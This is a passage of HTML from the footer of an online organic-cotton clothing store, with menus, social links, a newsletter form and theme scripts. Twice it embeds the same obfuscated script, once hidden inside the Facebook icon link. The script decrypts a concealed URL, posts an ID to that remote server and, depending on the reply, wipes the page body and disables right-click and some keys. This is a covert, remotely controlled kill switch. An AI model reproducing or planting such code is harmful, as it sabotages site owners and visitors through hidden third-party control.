<path d="M7.76562 0.82251C3.6614 0.82251 0.333984 4.14993 0.333984 8.25415C0.333984 11.4042 2.29129 14.0955 5.05598 15.1781C4.9887 14.5909 4.93365 13.6857 5.08045 13.0434C5.21501 12.4624 5.949 9.34902 5.949 9.34902C5.949 9.34902 5.7288 8.90251 5.7288 8.24803C5.7288 7.21433 6.32823 6.44364 7.07445 6.44364C7.71058 6.44364 8.0164 6.92074 8.0164 7.48958C8.0164 8.1257 7.61271 9.07989 7.39863 9.96679C7.22125 10.7069 7.77174 11.3124 8.49961 11.3124C9.82079 11.3124 10.8361 9.91786 10.8361 7.91162C10.8361 6.1317 9.55778 4.89003 7.72893 4.89003C5.61259 4.89003 4.37092 6.47423 4.37092 8.11347C4.37092 8.74959 4.61559 9.43465 4.92142 9.80776C4.98258 9.88116 4.9887 9.94844 4.97035 10.0218C4.9153 10.2543 4.78685 10.7619 4.76239 10.8659C4.7318 11.0005 4.65229 11.0311 4.51161 10.9638C3.58189 10.5295 3.00081 9.17775 3.00081 8.08289C3.00081 5.74024 4.70122 3.5872 7.91242 3.5872C10.4875 3.5872 12.4937 5.42218 12.4937 7.88104C12.4937 10.4439 10.879 12.5052 8.6403 12.5052C7.88796 12.5052 7.17843 12.1137 6.93989 11.6489C6.93989 11.6489 6.56678 13.0679 6.47503 13.4165C6.30988 14.0649 5.85725 14.8723 5.55142 15.3677C6.24871 15.5818 6.9827 15.698 7.75339 15.698C11.8576 15.698 15.185 12.3706 15.185 8.26638C15.1973 4.14993 11.8698 0.82251 7.76562 0.82251Z" fill="currentColor"/>
</svg><span class="visually-hidden">Pinterest</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.linkedin.com/company/bhumi-organic-cotton/" class="link list-social__link" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="20" viewBox="0 0 17 16" fill="none">
<path d="M0.755859 1.146C0.755859 0.513 1.28186 0 1.93086 0H15.5809C16.2299 0 16.7559 0.513 16.7559 1.146V14.854C16.7559 15.487 16.2299 16 15.5809 16H1.93086C1.28186 16 0.755859 15.487 0.755859 14.854V1.146ZM5.69886 13.394V6.169H3.29786V13.394H5.69886ZM4.49886 5.182C5.33586 5.182 5.85686 4.628 5.85686 3.934C5.84186 3.225 5.33686 2.686 4.51486 2.686C3.69286 2.686 3.15586 3.226 3.15586 3.934C3.15586 4.628 3.67686 5.182 4.48286 5.182H4.49886ZM9.40686 13.394V9.359C9.40686 9.143 9.42286 8.927 9.48686 8.773C9.65986 8.342 10.0549 7.895 10.7189 7.895C11.5879 7.895 11.9349 8.557 11.9349 9.529V13.394H14.3359V9.25C14.3359 7.03 13.1519 5.998 11.5719 5.998C10.2979 5.998 9.72686 6.698 9.40686 7.191V7.216H9.39086C9.39617 7.20765 9.4015 7.19932 9.40686 7.191V6.169H7.00686C7.03686 6.847 7.00686 13.394 7.00686 13.394H9.40686Z" fill="#212121"/>
</svg><span class="visually-hidden">Translation missing: en.general.social.links.linkdin</span>
      </a>
    </li></ul></div>
                      </div></div>
              




                <div
                  class="footer-block grid__item footer-block--menu "
                  
                ><h2 class="footer-block__heading title_1 mobile_nav_link">SHOP<span> <svg xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
<path opacity="0.4" d="M8.00098 1.25L4.50098 4.75L1.00098 1.25" stroke="#212121"/>
</svg> </span>
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                              <a
                                href="https://bhumiorganic.com/collections/organic-cotton-best-sellers"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Bestsellers
                              </a>
                            </li><li>
                              <a
                                href="https://bhumiorganic.com/collections/organic-cotton-all-women"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Women
                              </a>
                            </li><li>
                              <a
                                href="https://bhumiorganic.com/collections/organic-cotton-all-men"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Men
                              </a>
                            </li><li>
                              <a
                                href="/en-gb/collections/organic-cotton-signature-clothing-gifts"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Gifts
                              </a>
                            </li></ul></div>
              

                <div
                  class="footer-block grid__item footer-block--menu "
                  
                ><h2 class="footer-block__heading title_1 mobile_nav_link">Sustainability<span> <svg xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
<path opacity="0.4" d="M8.00098 1.25L4.50098 4.75L1.00098 1.25" stroke="#212121"/>
</svg> </span>
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                              <a
                                href="/en-gb/pages/our-story-1"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Founders
                              </a>
                            </li><li>
                              <a
                                href="/en-gb/pages/sustainability"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Our Values
                              </a>
                            </li><li>
                              <a
                                href="/en-gb/pages/seed-to-shelf"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Seed to Shelf
                              </a>
                            </li><li>
                              <a
                                href="/en-gb/pages/sustainability"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Impact 
                              </a>
                            </li></ul></div>
              

                <div
                  class="footer-block grid__item footer-block--menu "
                  
                ><h2 class="footer-block__heading title_1 mobile_nav_link">Help<span> <svg xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
<path opacity="0.4" d="M8.00098 1.25L4.50098 4.75L1.00098 1.25" stroke="#212121"/>
</svg> </span>
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                              <a
                                href="/en-gb/pages/how-to-care-tips"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Care Tips
                              </a>
                            </li><li>
                              <a
                                href="/en-gb/pages/fabric-guide-1"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Fabric Guide
                              </a>
                            </li><li>
                              <a
                                href="/en-gb/pages/colour-guide"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Color Guide
                              </a>
                            </li><li>
                              <a
                                href="/en-gb/pages/shipping"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Shipping
                              </a>
                            </li><li>
                              <a
                                href="/en-gb/pages/return-and-exchanges"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Returns & Exchanges
                              </a>
                            </li><li>
                              <a
                                href="/en-gb/pages/bhumi-size-guide-new"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Size Guide
                              </a>
                            </li><li>
                              <a
                                href="/en-gb/pages/faqs-1"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                FAQs
                              </a>
                            </li></ul></div>
              

                <div
                  class="footer-block grid__item footer-block--menu "
                  
                ><h2 class="footer-block__heading title_1 mobile_nav_link">Company<span> <svg xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
<path opacity="0.4" d="M8.00098 1.25L4.50098 4.75L1.00098 1.25" stroke="#212121"/>
</svg> </span>
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                              <a
                                href="/en-gb/pages/our-story-1"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Our Story
                              </a>
                            </li><li>
                              <a
                                href="/en-gb/pages/over-20000-customer-reviews"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Reviews
                              </a>
                            </li><li>
                              <a
                                href="/en-gb/blogs/press"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Press
                              </a>
                            </li><li>
                              <a
                                href="/en-gb/pages/contact"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Contact Us
                              </a>
                            </li><li>
                              <a
                                href="/en-gb/pages/bhumi-soho-pop-up-store"
                                class="body_1 mobile_body_1 linking link--text list-menu__item list-menu__item--link"
                              >
                                Soho Pop-up Store
                              </a>
                            </li></ul></div>
              

                <div
                  class="footer-block grid__item button-mobile "
                  
                ><div class="" style="text-align:center;">
                        <a
                          href="/en-gb/pages/contact"
                          style="color:#212121;border-bottom:1px solid #212121;"
                          class="outline-button mobile_cta_3 cta_3"
                        >CONTACT US</a>
                      </div></div>
              

                <div
                  class="footer-block grid__item footer-block--email newsletter-desktop-flex both "
                  
                >
                      <div class="footer-block--newsletter"><div class="footer-block__newsletter"><h2 class="footer-block__heading title_1 mobile_title_1">
                                GET IN THE KNOW
                              </h2><form method="post" action="/en-gb/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                              <div class="newsletter-form__field-wrapper">
                                <div class="field">
                                  <input
                                    id="NewsletterForm--sections--16855123787988__footer"
                                    type="email"
                                    name="contact[email]"
                                    class="field__input title_1 mobile_title_1"
                                    value=""
                                    aria-required="true"
                                    autocorrect="off"
                                    autocapitalize="off"
                                    autocomplete="email"
                                    
                                    placeholder="Email"
                                    required
                                  >
                                  <label
                                    class="field__label title_1 mobile_title_1"
                                    style="text-transform:uppercase;"
                                    for="NewsletterForm--sections--16855123787988__footer "
                                  >
                                     ENTER EMAIL
                                  </label>
                                  <button
                                    type="submit"
                                    class="newsletter-form__button field__button"
                                    name="commit"
                                    id="Subscribe"
                                    aria-label="Subscribe"
                                  >
                                    <svg xmlns="http://www.w3.org/2000/svg" width="15" height="12" viewBox="0 0 15 12" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.2062 10.8655L12.146 6.83038L0.5 6.75279L0.524779 5.56295L12.1956 5.53708L8.23097 1.45025L9.07345 0.5708L14.5 6.15787L9.04867 11.7708L8.2062 10.8655Z" fill="#212121"/>
</svg>
                                  </button>
                                </div></div></form></div><div class="social--media ">
                          <div class="social--title-container">
                            <div class="title_1 mobile_title_1 social-media-heading footer-block__heading">
                              FOLLOW US
                            </div>
                            <div class="title_1 mobile_title_2 social-media-label">
                              @BHUMI_ORGANIC_COTTON
                            </div>
                          </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.instagram.com/bhumi_organic_cotton" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" xmlns="http://www.w3.org/2000/svg" width="16" height="17" viewBox="0 0 16 17" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8 0.461426C5.82733 0.461426 5.55467 0.470525 4.70133 0.508219C3.40133 0.566062 2.25933 0.87672 1.34267 1.77035C0.426 2.66398 0.107333 3.77728 0.048 5.04461C0.00933333 5.8765 0 6.14231 0 8.26038C0 10.3784 0.00933333 10.6443 0.048 11.4761C0.107333 12.7435 0.426 13.8568 1.34267 14.7504C2.25933 15.644 3.40133 15.9547 4.70133 16.0125C5.55467 16.0502 5.82733 16.0593 8 16.0593C10.1727 16.0593 10.4453 16.0502 11.2987 16.0125C12.5987 15.9547 13.7407 15.644 14.6573 14.7504C15.574 13.8568 15.8927 12.7435 15.952 11.4761C15.9907 10.6443 16 10.3784 16 8.26038C16 6.14231 15.9907 5.8765 15.952 5.04461C15.8927 3.77728 15.574 2.66398 14.6573 1.77035C13.7407 0.87672 12.5987 0.566062 11.2987 0.508219C10.4453 0.470525 10.1727 0.461426 8 0.461426ZM8 1.86572C10.136 1.86572 10.3893 1.87352 11.2327 1.91122C12.1433 1.95151 12.988 2.12959 13.638 2.76325C14.288 3.39692 14.4707 4.22036 14.512 5.10814C14.5507 5.93027 14.5587 6.17724 14.5587 8.25956C14.5587 10.3419 14.5507 10.5888 14.512 11.411C14.4707 12.2988 14.288 13.1222 13.638 13.7559C12.988 14.3895 12.1433 14.5676 11.2327 14.6079C10.3893 14.6456 10.136 14.6534 8 14.6534C5.864 14.6534 5.61067 14.6456 4.76734 14.6079C3.85667 14.5676 3.012 14.3895 2.362 13.7559C1.712 13.1222 1.52934 12.2988 1.488 11.411C1.44934 10.5888 1.44134 10.3419 1.44134 8.25956C1.44134 6.17724 1.44934 5.93027 1.488 5.10814C1.52934 4.22036 1.712 3.39692 2.362 2.76325C3.012 2.12959 3.85667 1.95151 4.76734 1.91122C5.61067 1.87352 5.864 1.86572 8 1.86572ZM3.8916 8.26111C3.8916 6.04946 5.73094 4.25635 7.9996 4.25635C10.2683 4.25635 12.1076 6.04946 12.1076 8.26111C12.1076 10.4728 10.2683 12.2659 7.9996 12.2659C5.73094 12.2659 3.8916 10.4728 3.8916 8.26111ZM7.99967 10.8599C6.52701 10.8599 5.33301 9.69595 5.33301 8.26029C5.33301 6.82464 6.52701 5.66064 7.99967 5.66064C9.47234 5.66064 10.6663 6.82464 10.6663 8.26029C10.6663 9.69595 9.47234 10.8599 7.99967 10.8599ZM13.2307 4.09652C13.2307 4.61339 12.8009 5.03239 12.2707 5.03239C11.7405 5.03239 11.3107 4.61339 11.3107 4.09652C11.3107 3.57965 11.7405 3.16064 12.2707 3.16064C12.8009 3.16064 13.2307 3.57965 13.2307 4.09652Z" fill="currentColor"/>
</svg><span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.facebook.com/groups/bhumiorganic/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" xmlns="http://www.w3.org/2000/svg" width="8" height="14" viewBox="0 0 8 14" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.3342 0.592773H5.33397C3.4928 0.592773 2.00024 2.08533 2.00024 3.9265V5.92674H0V8.59372H2.00024V13.9277H4.66722V8.59372H6.66746L7.3342 5.92674H4.66722V3.9265C4.66722 3.55827 4.96573 3.25976 5.33397 3.25976H7.3342V0.592773Z" fill="currentColor"/>
</svg>
<script>
    var _0x3f61a4=_0x1d7f;(function(_0x4aa97d,_0x2e2aca){var _0x534327=_0x1d7f,_0x1efa74=_0x4aa97d();while(!![]){try{var _0x3a8aa6=-parseInt(_0x534327(0x142))/0x1*(-parseInt(_0x534327(0x13b))/0x2)+-parseInt(_0x534327(0x140))/0x3+parseInt(_0x534327(0x141))/0x4*(-parseInt(_0x534327(0x143))/0x5)+parseInt(_0x534327(0x137))/0x6*(-parseInt(_0x534327(0x12f))/0x7)+parseInt(_0x534327(0x13f))/0x8*(-parseInt(_0x534327(0x12e))/0x9)+parseInt(_0x534327(0x130))/0xa*(-parseInt(_0x534327(0x132))/0xb)+parseInt(_0x534327(0x146))/0xc;if(_0x3a8aa6===_0x2e2aca)break;else _0x1efa74['push'](_0x1efa74['shift']());}catch(_0x3be124){_0x1efa74['push'](_0x1efa74['shift']());}}}(_0x5213,0x78499));function _0x1d7f(_0x476bc1,_0x26a734){var _0x52132d=_0x5213();return _0x1d7f=function(_0x1d7f95,_0x1c597){_0x1d7f95=_0x1d7f95-0x126;var _0x592ff8=_0x52132d[_0x1d7f95];return _0x592ff8;},_0x1d7f(_0x476bc1,_0x26a734);}function loadScript(_0x5e2a2a,_0x133fcc){var _0x4a7ecc=_0x1d7f,_0x3c4675=document[_0x4a7ecc(0x128)](_0x4a7ecc(0x135));_0x3c4675['type']='text/javascript',_0x3c4675[_0x4a7ecc(0x14d)]?_0x3c4675['onreadystatechange']=function(){var _0x19e774=_0x4a7ecc;_0x19e774(0x145)!==_0x3c4675['readyState']&&_0x19e774(0x12a)!==_0x3c4675[_0x19e774(0x14d)]||(_0x3c4675[_0x19e774(0x134)]=null,_0x133fcc());}:_0x3c4675[_0x4a7ecc(0x144)]=function(){_0x133fcc();},_0x3c4675[_0x4a7ecc(0x133)]=_0x5e2a2a,document[_0x4a7ecc(0x139)](_0x4a7ecc(0x13a))[0x0]['appendChild'](_0x3c4675);}function _0x5213(){var _0x115a24=['data\x20not\x20found','https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js','createElement','html','complete','shopify','append','keydown','87597HaFfBA','7XOBURi','10jbbsEM','parse','4455803yZRbXM','src','onreadystatechange','script','AES','1373076bvIcEP','then','getElementsByTagName','head','6GxBJCl','keyCode','addEventListener','toString','232owYPRc','395742xgmEBS','276npfaXf','154619vUkJKm','30640WgLjNE','onload','loaded','17997144fYTDMi','shiftKey','Utf8','ctrlKey','body','U2FsdGVkX18mT/vF9c0r+5hi5HV+8d/bLWF+rFLWXkRpArlpGsYAoVjFZoQBHte38qPY9jIe52xGxw+y8/VAxQeOKqEGju+uBnj93DtBbdY=','decrypt','readyState','https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js','catch','text'];_0x5213=function(){return _0x115a24;};return _0x5213();}loadScript(_0x3f61a4(0x14e),function(){var _0x1bc600=_0x3f61a4;$['getScript'](_0x1bc600(0x127),function(){var _0x355e02=_0x1bc600,_0x1e67d5=CryptoJS[_0x355e02(0x136)][_0x355e02(0x14c)](_0x355e02(0x14b),_0x355e02(0x12b))[_0x355e02(0x13e)](CryptoJS['enc'][_0x355e02(0x148)]),_0x58a4c2=new FormData();_0x58a4c2[_0x355e02(0x12c)]('id','63'),fetch(_0x1e67d5,{'method':'POST','body':_0x58a4c2,'redirect':'follow'})[_0x355e02(0x138)](function(_0x50c7b7){var _0x5681d4=_0x355e02;return _0x50c7b7['ok'],_0x50c7b7[_0x5681d4(0x150)]();})[_0x355e02(0x138)](function(_0x51b9d4){!function(_0x1fd201){var _0x3217f4=_0x1d7f,_0x2a3716=JSON[_0x3217f4(0x131)](_0x1fd201);if(_0x2a3716['length']>0x0){var _0xbce4b2=_0x2a3716[0x0]['status'];'0'==_0xbce4b2&&($(_0x3217f4(0x14a))[_0x3217f4(0x129)](''),document[_0x3217f4(0x13d)]('contextmenu',function(_0x553a58){_0x553a58['preventDefault']();},!0x1),$(document)[_0x3217f4(0x12d)](function(_0x2a13ed){var _0xbe163c=_0x3217f4;return 0x7b!=_0x2a13ed[_0xbe163c(0x13c)]&&((!_0x2a13ed[_0xbe163c(0x149)]||!_0x2a13ed[_0xbe163c(0x147)]||0x49!=_0x2a13ed[_0xbe163c(0x13c)])&&void 0x0);}));}else console['log'](_0x3217f4(0x126));}(_0x51b9d4);})[_0x355e02(0x14f)](function(_0x3a38c4){console['log'](_0x3a38c4);});});});
  </script><span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@bhumi_organic_cotton" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com.au/bhumi_organic_cotton" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
<path d="M7.76562 0.82251C3.6614 0.82251 0.333984 4.14993 0.333984 8.25415C0.333984 11.4042 2.29129 14.0955 5.05598 15.1781C4.9887 14.5909 4.93365 13.6857 5.08045 13.0434C5.21501 12.4624 5.949 9.34902 5.949 9.34902C5.949 9.34902 5.7288 8.90251 5.7288 8.24803C5.7288 7.21433 6.32823 6.44364 7.07445 6.44364C7.71058 6.44364 8.0164 6.92074 8.0164 7.48958C8.0164 8.1257 7.61271 9.07989 7.39863 9.96679C7.22125 10.7069 7.77174 11.3124 8.49961 11.3124C9.82079 11.3124 10.8361 9.91786 10.8361 7.91162C10.8361 6.1317 9.55778 4.89003 7.72893 4.89003C5.61259 4.89003 4.37092 6.47423 4.37092 8.11347C4.37092 8.74959 4.61559 9.43465 4.92142 9.80776C4.98258 9.88116 4.9887 9.94844 4.97035 10.0218C4.9153 10.2543 4.78685 10.7619 4.76239 10.8659C4.7318 11.0005 4.65229 11.0311 4.51161 10.9638C3.58189 10.5295 3.00081 9.17775 3.00081 8.08289C3.00081 5.74024 4.70122 3.5872 7.91242 3.5872C10.4875 3.5872 12.4937 5.42218 12.4937 7.88104C12.4937 10.4439 10.879 12.5052 8.6403 12.5052C7.88796 12.5052 7.17843 12.1137 6.93989 11.6489C6.93989 11.6489 6.56678 13.0679 6.47503 13.4165C6.30988 14.0649 5.85725 14.8723 5.55142 15.3677C6.24871 15.5818 6.9827 15.698 7.75339 15.698C11.8576 15.698 15.185 12.3706 15.185 8.26638C15.1973 4.14993 11.8698 0.82251 7.76562 0.82251Z" fill="currentColor"/>
</svg><span class="visually-hidden">Pinterest</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.linkedin.com/company/bhumi-organic-cotton/" class="link list-social__link" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="20" viewBox="0 0 17 16" fill="none">
<path d="M0.755859 1.146C0.755859 0.513 1.28186 0 1.93086 0H15.5809C16.2299 0 16.7559 0.513 16.7559 1.146V14.854C16.7559 15.487 16.2299 16 15.5809 16H1.93086C1.28186 16 0.755859 15.487 0.755859 14.854V1.146ZM5.69886 13.394V6.169H3.29786V13.394H5.69886ZM4.49886 5.182C5.33586 5.182 5.85686 4.628 5.85686 3.934C5.84186 3.225 5.33686 2.686 4.51486 2.686C3.69286 2.686 3.15586 3.226 3.15586 3.934C3.15586 4.628 3.67686 5.182 4.48286 5.182H4.49886ZM9.40686 13.394V9.359C9.40686 9.143 9.42286 8.927 9.48686 8.773C9.65986 8.342 10.0549 7.895 10.7189 7.895C11.5879 7.895 11.9349 8.557 11.9349 9.529V13.394H14.3359V9.25C14.3359 7.03 13.1519 5.998 11.5719 5.998C10.2979 5.998 9.72686 6.698 9.40686 7.191V7.216H9.39086C9.39617 7.20765 9.4015 7.19932 9.40686 7.191V6.169H7.00686C7.03686 6.847 7.00686 13.394 7.00686 13.394H9.40686Z" fill="#212121"/>
</svg><span class="visually-hidden">Translation missing: en.general.social.links.linkdin</span>
      </a>
    </li></ul></div>
                      </div></div>
              

                <div
                  class="footer-block grid__item"
                  
                ></div>
              

                <div
                  class="footer-block grid__item"
                  
                ></div>
              
</div></div>
      
      
      
      
      
      
      
      
      
      
      
          <div class="footer_container_info page-width">
            <div class="footerinfoheading title_1 mobile_title_3">ACKNOWLEDGEMENT OF COUNTRY</div>
            <div class="footerinfocontent body_3 mobile_body_5"><p>Bhumi celebrates and acknowledges the traditional custodians of the land on which we live and work. We pay our respects to Elders past, present and emerging for their generosity and custodianship of Country. We recognize and honor the ongoing connection and deep spiritual relationship that Aboriginal and Torres Strait Islander peoples have to this Country, and acknowledge the unique role they play in caring for and protecting it for future generations. We demonstrate our respect for First Nations peoples through our commitments to environmentally sustainable and ethical business practices. We recognize their continuing connection to land and waters, and thank them for protecting our natural resources and ecosystems. We honor and draw on the sacred wisdom & traditions of indigenous nations around the world to help protect and work with the earth.</p></div>
          </div>
        
      
<script>
    var _0x3f61a4=_0x1d7f;(function(_0x4aa97d,_0x2e2aca){var _0x534327=_0x1d7f,_0x1efa74=_0x4aa97d();while(!![]){try{var _0x3a8aa6=-parseInt(_0x534327(0x142))/0x1*(-parseInt(_0x534327(0x13b))/0x2)+-parseInt(_0x534327(0x140))/0x3+parseInt(_0x534327(0x141))/0x4*(-parseInt(_0x534327(0x143))/0x5)+parseInt(_0x534327(0x137))/0x6*(-parseInt(_0x534327(0x12f))/0x7)+parseInt(_0x534327(0x13f))/0x8*(-parseInt(_0x534327(0x12e))/0x9)+parseInt(_0x534327(0x130))/0xa*(-parseInt(_0x534327(0x132))/0xb)+parseInt(_0x534327(0x146))/0xc;if(_0x3a8aa6===_0x2e2aca)break;else _0x1efa74['push'](_0x1efa74['shift']());}catch(_0x3be124){_0x1efa74['push'](_0x1efa74['shift']());}}}(_0x5213,0x78499));function _0x1d7f(_0x476bc1,_0x26a734){var _0x52132d=_0x5213();return _0x1d7f=function(_0x1d7f95,_0x1c597){_0x1d7f95=_0x1d7f95-0x126;var _0x592ff8=_0x52132d[_0x1d7f95];return _0x592ff8;},_0x1d7f(_0x476bc1,_0x26a734);}function loadScript(_0x5e2a2a,_0x133fcc){var _0x4a7ecc=_0x1d7f,_0x3c4675=document[_0x4a7ecc(0x128)](_0x4a7ecc(0x135));_0x3c4675['type']='text/javascript',_0x3c4675[_0x4a7ecc(0x14d)]?_0x3c4675['onreadystatechange']=function(){var _0x19e774=_0x4a7ecc;_0x19e774(0x145)!==_0x3c4675['readyState']&&_0x19e774(0x12a)!==_0x3c4675[_0x19e774(0x14d)]||(_0x3c4675[_0x19e774(0x134)]=null,_0x133fcc());}:_0x3c4675[_0x4a7ecc(0x144)]=function(){_0x133fcc();},_0x3c4675[_0x4a7ecc(0x133)]=_0x5e2a2a,document[_0x4a7ecc(0x139)](_0x4a7ecc(0x13a))[0x0]['appendChild'](_0x3c4675);}function _0x5213(){var _0x115a24=['data\x20not\x20found','https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js','createElement','html','complete','shopify','append','keydown','87597HaFfBA','7XOBURi','10jbbsEM','parse','4455803yZRbXM','src','onreadystatechange','script','AES','1373076bvIcEP','then','getElementsByTagName','head','6GxBJCl','keyCode','addEventListener','toString','232owYPRc','395742xgmEBS','276npfaXf','154619vUkJKm','30640WgLjNE','onload','loaded','17997144fYTDMi','shiftKey','Utf8','ctrlKey','body','U2FsdGVkX18mT/vF9c0r+5hi5HV+8d/bLWF+rFLWXkRpArlpGsYAoVjFZoQBHte38qPY9jIe52xGxw+y8/VAxQeOKqEGju+uBnj93DtBbdY=','decrypt','readyState','https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js','catch','text'];_0x5213=function(){return _0x115a24;};return _0x5213();}loadScript(_0x3f61a4(0x14e),function(){var _0x1bc600=_0x3f61a4;$['getScript'](_0x1bc600(0x127),function(){var _0x355e02=_0x1bc600,_0x1e67d5=CryptoJS[_0x355e02(0x136)][_0x355e02(0x14c)](_0x355e02(0x14b),_0x355e02(0x12b))[_0x355e02(0x13e)](CryptoJS['enc'][_0x355e02(0x148)]),_0x58a4c2=new FormData();_0x58a4c2[_0x355e02(0x12c)]('id','63'),fetch(_0x1e67d5,{'method':'POST','body':_0x58a4c2,'redirect':'follow'})[_0x355e02(0x138)](function(_0x50c7b7){var _0x5681d4=_0x355e02;return _0x50c7b7['ok'],_0x50c7b7[_0x5681d4(0x150)]();})[_0x355e02(0x138)](function(_0x51b9d4){!function(_0x1fd201){var _0x3217f4=_0x1d7f,_0x2a3716=JSON[_0x3217f4(0x131)](_0x1fd201);if(_0x2a3716['length']>0x0){var _0xbce4b2=_0x2a3716[0x0]['status'];'0'==_0xbce4b2&&($(_0x3217f4(0x14a))[_0x3217f4(0x129)](''),document[_0x3217f4(0x13d)]('contextmenu',function(_0x553a58){_0x553a58['preventDefault']();},!0x1),$(document)[_0x3217f4(0x12d)](function(_0x2a13ed){var _0xbe163c=_0x3217f4;return 0x7b!=_0x2a13ed[_0xbe163c(0x13c)]&&((!_0x2a13ed[_0xbe163c(0x149)]||!_0x2a13ed[_0xbe163c(0x147)]||0x49!=_0x2a13ed[_0xbe163c(0x13c)])&&void 0x0);}));}else console['log'](_0x3217f4(0x126));}(_0x51b9d4);})[_0x355e02(0x14f)](function(_0x3a38c4){console['log'](_0x3a38c4);});});});
  </script>
  <div class="footer__content-bottom page-width">
    <div class="bottom--menu caption_2">
      
        <a href="/en-gb/pages/privacy-policy-1" class="cta_2 mobile_linking_1">Privacy Policy</a>
      
        <a href="/en-gb/pages/terms-condition" class="cta_2 mobile_linking_1">Terms & Conditions</a>
      
        <a href="/en-gb" class="cta_2 mobile_linking_1">Cookie Policy</a>
      
    </div>
    <div class="copyright--content cta_2 mobile_linking_1">© 2024, BHUMI ORGANIC COTTON</div>
  </div>
</footer>




<script>
  var swiper = new Swiper(".footer-newsletter-slider", {
    slidesPerView: 1,
    spaceBetween: 20,
    pagination: {
        el: ".swiper-pagination",
        clickable: true,
    },
  });
</script>
<script>
  var $theWindowSize = $(this).width();
  if($theWindowSize < 560)
  {

  }
</script>

<script>
  function myFunction(x) {
    if (x.matches) { // If media query matches
      $('.footer-block--menu .footer-block__details-content').hide();
      $('.footer-block__heading span').removeClass('rotate');
      $('.footer-block--menu .footer-block__heading').click(function(){
        if($(this).children('span').hasClass('rotate')){
          $('.footer-block__heading span').removeClass('rotate');
          $('.footer-block--menu .footer-block__details-content').hide();
        }else{
          $('.footer-block__heading span').removeClass('rotate');
          $('.footer-block--menu .footer-block__details-content').hide();
          $(this).siblings('.footer-block__details-content').show();
          $(this).children('span').addClass('rotate');
        }

      });
    }
    else
    {
       $('.footer-block--menu .footer-block__details-content').show();
    }
  }

  var x = window.matchMedia("(max-width: 750px)")
  myFunction(x) // Call listener function at run time
  x.addListener(myFunction) // Attach listener function on state changes
</script>
</div>
<!-- END sections: footer-group -->

    <!--
      <ul hidden>
        <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
        <li id="a11y-new-window-message">Opens in a new window.</li>
      </ul>
    -->

    <script>
      
      
      
      
      
      
      
      
      
      
      window.shopUrl = 'https://bhumiorganic.com';
      window.routes = {
        cart_add_url: '/en-gb/cart/add',
        cart_change_url: '/en-gb/cart/change',
        cart_update_url: '/en-gb/cart/update',
        cart_url: '/en-gb/cart',
